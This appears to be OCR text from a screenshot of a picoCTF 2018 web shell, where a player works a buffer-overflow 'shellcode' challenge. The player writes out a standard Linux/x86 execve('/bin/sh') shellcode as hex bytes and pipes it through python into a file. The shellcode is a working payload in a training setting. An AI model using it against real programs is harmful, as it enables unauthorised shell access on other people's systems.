 CTF
CTF - Shell
Linux/x86 - execve /bin/sh shellc
https://2018game.picoctf.com/shell
Apps
Bookmarks
Getting Started
Home
Imported From Firef
CDX
cars
CyberRange
purchases
Hip
WeddingGuests
tunz :: [exploit-exerc
ctf:writeup:2014:code
USAFA Tasks
repl.it - JavaScript
Pin - A Dynamic Bina
»
Other bookmarks
• Your login credentials are the same on our website and on the shell server.
• Duplicate this tab in a new window to see the problems and the shell side by side.
• To copy from the shell, select text in the shell and press Ctrl-C/Cmd-C.
• To paste into the shell, right-click in the shell and choose "Paste from browser".
2018shell1.picoctf.com - Full Screen
thedoctor3@pico-2018-shell-1:/problems/buffer-overflow-0_2_aab3d2a22456675a9f9c29783b256a3d$ cd /problems/shellcode_2_0caa
0f1860741079dd0a66ccf032c5f4
thedoctor3@pico-2018-shell-1:/problems/shellcode_2_0caa0f1860741079dd0a66ccf032c5f4$ ls
flag.txt vuln vuln.c
thedoctor3@pico-2018-shell-1:/problems/shellcode_2_0caa0f1860741079dd0a66ccf032c5f4$ cat > ~/shellcode
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69" "\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
thedoctor3@pico-2018-shell-1:/problems/shellcode_2_0caa0f1860741079dd0a66ccf032c5f4$ vi ~/shellcode
thedoctor3@pico-2018-shell-1:/problems/shellcode_2_0caa0f1860741079dd0a66ccf032c5f4$ python ~/shellcode
1Ph//shh/binPS
`
thedoctor3@pico-2018-shell-1:/problems/shellcode_2_0caa0f1860741079dd0a66ccf032c5f4$ python ~/shellcode > ~/binaryshellcod
e
thedoctor3@pico-2018-shell-1:/problems/shellcode_2_0caa0f1860741079dd0a66ccf032c5f4$ cat
9:22 AM
10/5/2018